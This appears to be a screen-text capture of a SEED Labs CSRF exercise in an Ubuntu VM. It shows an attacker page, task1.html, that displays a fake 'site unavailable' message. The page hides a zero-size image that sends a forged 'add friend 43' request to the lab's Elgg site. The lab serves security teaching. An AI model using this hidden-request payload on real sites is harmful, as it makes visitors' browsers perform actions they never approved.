 SEEDUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/var/www/CSRF/Attacker/task1.html - Sublime Text (UNREGISTERED) En 4:38 PM
ActionsService.php × task2.html × task1.html ×
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>
5 Welcome to my page
6 </title>
7 <body>
8 <p>Sorry, this site is temporarily unavailable</p>
9 <img src="http://www.csrflabelgg.com/action/friends/add?friend=43
" width="0" height="0" />
10 </body>
11 </head>
12 </html>
2 characters selected Tab Size: 4 HTML
Right Ctrl
Type here to search
DEV
ENG
3:38 PM
5/6/2019
4